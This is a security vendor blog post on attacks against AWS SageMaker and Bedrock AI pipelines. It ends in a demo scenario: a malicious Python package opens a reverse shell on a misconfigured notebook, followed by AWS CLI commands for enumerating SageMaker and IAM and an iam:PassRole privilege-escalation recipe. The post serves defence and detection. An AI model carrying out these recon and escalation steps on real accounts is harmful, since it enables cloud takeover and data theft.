AI in the Crosshairs: Understanding and Detecting Attacks on AWS AI Services with Trend Vision One™

By Yash Verma and Sunil Bharti

Key Takeaways

- This article highlights the rapid growth of AI-as-a-service (AIaaS) and an increasing dependency on cloud-based AI solutions.

- We also discuss recent attack incidents targeting AI infrastructures and cloud services and common attack vectors.

- We highlight a machine learning (ML) supply chain attack that exposes how misconfigurations and security oversights in Amazon SageMaker and Bedrock deployments can compromise the ML pipeline.

- Trend Vision One™ offers critical visibility to detect these attacks and provides actionable insights on mitigating these risks in AI pipelines.

The emergence of AI-as-a-service (AIaaS)

Artificial intelligence as a service (AIaaS) makes AI tools and capabilities available through the cloud, so businesses can explore and use AI like machine learning, natural language processing, and computer vision without needing to build the tech in-house. AIaaS gained significant traction in 2023, primarily driven by the launch of OpenAI's ChatGPT in November 2022. With AIaaS providers like AWS, Microsoft Azure, Google Cloud developers can easily build, deploy and scale AI applications as per the business need quickly.

The growing adoption of AI introduces emerging security risks as well. While AI solutions often require large amounts of data for training and customization, many inference use cases do not involve direct data access by the AIaaS vendor. However, misconfigurations or insecure deployments can expose companies to third-party risks, data leakage, or model manipulation. Securing data access, transit, and storage remains essential, as attackers may exploit vulnerabilities within these AI services to inject malicious data, manipulate AI outputs, or launch model extraction attacks. In this article, we will go through a few attack cases and few key incidents that demonstrate how securing AI has become a new business requirement.

AI in the crosshairs: A look at past incidents and reports

The increasing reliance on artificial intelligence has made it a prime target for cyberattacks, raising concerns over security vulnerabilities and incidents. This section delves into significant historical incidents and reports, illustrating the evolving threat landscape and highlighting the critical need for robust security measures in AI applications.

- Rising cyberattacks:

- A forecast indicates that 93% of security leaders expect to encounter daily AI attacks by 2025.

- Gartner projected that AI cyberattacks will utilize methods like training-data poisoning, AI model theft, or adversarial samples.

- Organizational concerns:

- According to a Microsoft survey, 25 out of 28 organizations struggle to find adequate tools for securing their machine learning systems.

- Exposures and misconfiguration:

- Trend Micro and Cybersecurity Insiders' 2024 Cloud Security Report reveals configuration and misconfiguration management as a significant concern by 56% of the report's survey respondents.

- In addition, 61% of respondents highlight that data security breaches are a top concern, which encompassed issues such as data exfiltration and exposure due to misconfiguration.

- Research from another 2024 report found that 82% of organizations using Amazon SageMaker have at least one notebook exposed to the internet, increasing their risk of cyberattacks.

- Increasing CVEs:

- Research by JFrog disclosed more than 20 common vulnerabilities and exposures (CVEs) affecting various ML vendors, highlighting the growing number of known security weaknesses in AI systems.



Figure 1. These incidents indicate a significant increase in both the frequency and sophistication of attacks on AI systems, emphasizing the urgent need for enhanced security measures across organizations.

Common attack vectors in AI services and pipelines

Cloud ML pipelines, while powerful, are vulnerable to numerous attack vectors that can jeopardize the integrity, confidentiality, and availability of ML models and their data. These threats include data poisoning, model evasion, supply chain attacks, and more, each posing significant risks to the reliability and security of AI systems. Let’s look at some of the major attack vectors and targets:

Major vectors:

1. Poor coding practices

Inadequate coding practices can introduce vulnerabilities, allowing attackers to exploit ML models or sensitive data. Issues such as hardcoding API keys or passwords, poor error handling, and not adhering to secure coding standards are prevalent. Additionally, the use of third-party libraries or unverified models can expose systems to risks. For instance, research identified around 100 ML models on Hugging Face that might let attackers inject harmful code, emphasizing the need for better security practices.

2. Over-reliance on AI for code generation

Generative AI can accelerate the development cycle by generating code for developers but may also introduce security gaps, particularly if the generated code isn’t thoroughly reviewed, sanitized, and tested. For instance, Invicti researchers have documented concerns about GitHub's AI-powered code suggestion tool how its suggestion contained "SQL injection and cross-site scripting (XSS)" vulnerabilities. Research from Stanford University also found AI-assisted code development produced buggier code.

3. Misconfigurations in cloud platforms

Misconfigurations in cloud environments pose severe security risks, enabling unauthorized access to sensitive data and AI processes. Common mistakes include leaving storage solutions unprotected and failing to set appropriate access controls.

4. Vulnerabilities in AI-specific libraries

AI-specific libraries can harbor vulnerabilities that, when exploited, compromise the integrity of AI models and associated data. For example, CVE-2024-34359, also known as “Llama drama,” is a critical flaw in the Llama-cpp- Python package. This vulnerability allows remote code execution due to insufficient input validation, posing risks of supply chain attacks if left unaddressed.

5. Vulnerabilities within the cloud platform

Flaws in cloud infrastructure can be leveraged to target AI systems, typically through insecure APIs or architectural weaknesses. For instance, a critical API vulnerability was discovered in Replicate in early 2024, which permitted unauthorized access to model data. This exploitation could allow attackers to view or alter sensitive information. Replicate has since implemented a fix, underscoring the importance of robust security measures in AI platforms.

Major targets:

1. Developers

Developers are prime targets for attackers because they possess direct access to critical code repositories and sensitive system configurations. Their role involves writing and maintaining code, which often requires using third- party libraries and open-source tools. If developers are not vigilant about security best practices, they may introduce vulnerabilities into the software, such as hardcoded credentials or insecure API integrations. Additionally, they may be targeted through social engineering tactics like phishing, where attackers attempt to trick them into revealing sensitive information or granting unauthorized access.

2. Data scientists

Data scientists are also significant targets due to their access to valuable datasets and machine learning models. Their work involves collecting, cleaning, and analyzing data, which can include sensitive information. Attackers may target data scientists to manipulate training data — known as data poisoning — potentially leading to flawed model predictions and decision-making. Furthermore, data scientists often rely on various open-source libraries, which may contain vulnerabilities that can be exploited. Their focus on innovation and experimentation can make them less vigilant about security, increasing their risk of falling victim to attacks.

AI attack frameworks

MITRE ATLAS



MITRE ATLAS categorizes adversarial techniques targeting AI and machine learning systems, offering a taxonomy that includes various attack methods, objectives, and defensive strategies. The framework also features recent attack case studies, providing real-world examples that illustrate how these vulnerabilities have been exploited, thus aiding security professionals in understanding and mitigating risks in AI applications.

Figure 2. Matrices from the MITRE ATLAS.

OWASP Machine Learning Security Top Ten

The OWASP Machine Learning Security Top Ten outlines critical security risks associated with machine learning systems, including vulnerabilities like data poisoning and model inversion. Each entry provides descriptions, examples, and recent case studies to highlight real-world implications. This information serves as a crucial guide for organizations to implement secure practices throughout the development and deployment of AI technologies, ultimately enhancing their security posture.

| Top 10 Critical Security Risks Associated With Machine Learning Systems |

|---|

| ML01:2023 Input Manipulation Attack |

| ML02:2023 Data Poisoning Attack |

| ML03:2023 Model Inversion Attack |

| ML04:2023 Membership Inference Attack |

| ML05:2023 Model Theft |

| ML06:2023 AI Supply Chain Attacks |

| ML07:2023 Transfer Learning Attack |

| ML08:2023 Model Skewing |

| ML09:2023 Output Integrity Attack |

| ML10:2023 Model Poisoning |

Table 1. Top 10 critical security risks associated with machine learning systems from the official OWASP site.

Common AWS AI services

Amazon Bedrock

Amazon Bedrock is Amazon’s fully managed service that simplifies building and scaling generative AI applications and offers a diverse selection to the powerful foundation models (FMs) developed by top AI providers and enabling the creation of applications like chatbots and content generators without requiring advanced AI expertise.

Core components:

- Knowledge base: It acts as an AI “memory;” using the Retrieval Augment Generation (RAG) technique, a knowledge base searches your data to find the best information and uses it to answer questions naturally.

- Custom and Imported Models: Customized models designed for specific business needs with the option to fine-tune them.

- Guardrails Guardrails in Amazon Bedrock provide extra customizable protections for applications using large language models (LLMs).

- Foundation Models: Trusted models from top providers make a powerful base for your applications, with options to personalize for specialized needs.

Amazon SageMaker

Amazon SageMaker is a managed service that simplifies building, training, and deploying machine learning models using various tools like notebooks, debuggers, profilers, pipelines, and MLOps.

Core components:

- SageMaker Studio: An integrated development environment (IDE) for building, training, and deploying machine learning models.

- SageMaker Notebooks: Fully managed Jupyter notebooks for data exploration and model development.

- SageMaker Autopilot: Automates ML model creation while maintaining control and visibility.

- SageMaker Training: Scalable and managed training for ML models.

- SageMaker Endpoints: Fully managed endpoints for deploying models, allowing real-time inference, with support for multi-model endpoints, auto-scaling, and A/B testing.

AWS AI pipelines – Bedrock and SageMaker synergy

Developers can utilize Amazon SageMaker for comprehensive model development and Amazon Bedrock for seamless deployment, creating an efficient workflow for building AI applications. SageMaker offers a robust suite of tools for data preparation, model training, hyperparameter tuning, and evaluation. With its support for various algorithms and frameworks, developers can create high-quality models tailored to their specific needs. Once a model is trained, it can be registered in SageMaker's Model Registry, which facilitates versioning and management, ensuring that teams can track and deploy the most effective models.

Developers have the capability to import specific, customized machine learning models created in Amazon SageMaker into Amazon Bedrock, enabling seamless integration and enhancing their AI workflows. Bedrock provides a fully managed environment that simplifies the deployment process, allowing developers to scale applications without the complexities of infrastructure management. It also offers access to foundational models from various providers, enabling further fine-tuning and integration with SageMaker models to enhance generative capabilities. This synergy between SageMaker and Bedrock not only streamlines the workflow from development to deployment but also optimizes resource usage and costs, empowering developers to deliver innovative, scalable AI solutions efficiently.

ML supply chain attack – 1.1

As we mentioned before today's ML supply chains and services face threats majorly due to the following two reasons:

- Poor coding practices

- Misconfigurations in the cloud platforms providing AI services

The following demo presents a supply chain attack that demonstrates all the abovementioned points emphasizing the importance of following a secure ML pipeline as well as effectively monitoring events with logs like CloudTrail.

Target AWS generative AI ops infrastructure



Figure 3. Target AWS AI pipeline

1. Development phase (DEV AWS account)

- Amazon SageMaker:

- Notebook instances: Two types of SageMaker notebook instances are utilized:

- Developer role: Configured for data scientists to conduct pre-training activities and model experimentation.

- Data scientist role: Tailored for more specialized tasks by data scientists.

- Misconfigured instance: A developer made a small oversight in the configuration of this notebook instance, assigning it an AWS provided default execution role and direct internet access.

- Notebook instances: Two types of SageMaker notebook instances are utilized:

- VPC (virtual private cloud):

- The notebook instances are hosted within a VPC with proper security groups (SG) configured to control access and ensure a secure environment.

- Training data:

- The data used for pre-training the models is sourced from a secure location, ensuring relevance for the model's initial learning phase.

2. Production phase (Production AWS account)

- Cross-account role:

- This role is provided to ensure that lead developers and administrators have update guardrail access. With every version of the fine-tuned model, the guardrails may be calibrated to maintain compliance and performance.

- Amazon Bedrock:

- Custom model: A python code generation model developed in the DEV account, leveraging Bedrock's capabilities for generative AI to query DynamoDB. Each version is pushed to production via internal GitHub accessible to developers in Dev account via SageMaker notebooks.

- Conversational model agent: A model designed for handling conversational interactions, enhancing user experiences using the bedrock agent feature.

- Amazon Bedrock Guardrails:

- It helps ensure safe and controlled usage of AI systems by enforcing rules that prevent harmful or unintended outcomes during interactions. Lambda automatically uses the latest version of guardrail on any guardrail version release for invoking models.

- Amazon DynamoDB and S3:

- Customer profiling data: Stored in DynamoDB, this data enhances the model's capabilities by providing contextual information about users.

- Knowledge base: Stored in S3, this serves as a repository of information that the models can reference to improve responses and interactions.

- Amazon Bedrock Knowledge Base (RAG):

- This technique combines information retrieval from the knowledge base with generative capabilities, allowing the model to provide more accurate and contextually relevant answers.

3. Interaction and API layer

- AWS Lambda:

- Acts as a serverless compute service to process requests and manage interactions between different components of the pipeline. It can trigger actions based on events, such as user queries. It basically has the business logic of the bedrock architecture.

- Amazon API Gateway:

- Serves as the interface for external applications (like a web application) to interact with the deployed models. It manages requests and responses, ensuring secure and efficient communication.

4. Web application

- User interaction:

- The web application serves as the front-end interface where users can interact with the models. It allows users to submit queries and receive responses, facilitating a smooth user experience.

The attack scenario outlined below has been thoroughly reviewed by the AWS team. We mutually agreed that there are no inherent weaknesses or vulnerabilities in Amazon Bedrock or SageMaker. AWS provides comprehensive security features that, when properly configured, can mitigate such risks—these are detailed later in the blog. This scenario is a custom-crafted example designed to illustrate common misconfigurations and mistakes developers make in AI environments, along with their security implications.

The attack



Figure 4. The attack path



Step 1 - SageMaker notebook instance takeover using malicious extension download (AML.T0010.001 - ML supply chain compromise: ML software)

Amazon SageMaker can become a common entry point for attackers into any AWS based AI pipelines, with a 2024 cloud security report revealing that 82% of organizations using SageMaker have at least one notebook exposed to internet. To leverage this vector the attacker creates a malicious extension hosted publicly and developer downloads the malicious package as a third party extension. As shown in the diagram, One of the notebooks, which is hosted in the Dev AWS account, is misconfigured to allow direct internet access and developer regularly uses public third party extensions on it, making it easier for the attacker to deliver the malicious payload onto the notebook . The Jupyter notebook clearly mentions the risk:

Figure 5. Screenshot from Jupyter notebook



As highlighted in Figure 5, attackers can create public repositories to host their malicious packages. This tactic has been reported in the past, as seen in Unit42's report on malicious packages in PyPI. To showcase the impact, we created a malicious python package that, upon successful installation and execution of a specific function call in Amazon SageMaker notebook, opens a backdoor and provides a reverse shell to the attacker.

Figure 6. Malicious package installation



Once the user has installed the malicious plugin and malicious function is called attacker gets the reverse shell.

Figure 7. Reverse shell connection establishment

As the notebook has direct internet access and does not have any security group, it becomes easier for an attacker to connect back with reverse shell on any port. This allows the attacker to run arbitrary commands on the notebook instance remotely, potentially compromising any data or configurations accessible to the instance.



Step 2 – Enumeration On SageMaker notebook instance (AML.T0007 - Discover ML artifacts)

Once reverse shell has been established, an attacker can execute the system commands, enumerate AWS services, and create resources in the AWS environment.

Figure 8. Amazon SageMaker Notebook enumeration

Figure 9. Detailed information about the notebook

Figure 10. AWS IAM role enumeration

By checking the environment, the attacker can see that they have taken over a SageMaker notebook and can start enumerating permissions.

Attacker enumerates for SageMaker and IAM permissions:

aws sagemaker list-notebook-instances

aws sagemaker list-code-repositories

aws list-training-jobs

aws list-endpoints

aws describe-code-repository --code-repository-name

aws iam list-roles

aws iam list-users

aws iam list-groups

aws iam list-attached-role-policies –role-arn

aws iam get-role –role-arn

After the enumeration process, the attacker also gains access to the training data, the model, and also the internal github link for pushing updates to the models in production. This allows attacker to potentially poison the pre-training data or the model and push it to production. We will talk about this model/training data poisoning attack vector in our next blog series.

Step 3 - Privilege escalation using SageMaker notebook execution role (AML.T0049 - Exploit public- facing application)

After enumerating permissions, the attacker discovers that the compromised notebook instance has three critical permissions: sagemaker:CreateNotebookInstance, sagemaker:CreatePresignedNotebookInstanceUrl, and iam:PassRole. The attacker exploits this by creating a new notebook instance using the sagemaker:CreateNotebookInstance permission and passing the role with administrative privileges in the --role-arn parameter. They then generate a public access link with the sagemaker:CreatePresignedNotebookInstanceUrl permission, allowing them to escalate to administrator privileges potenially taking over the whole Dev account.

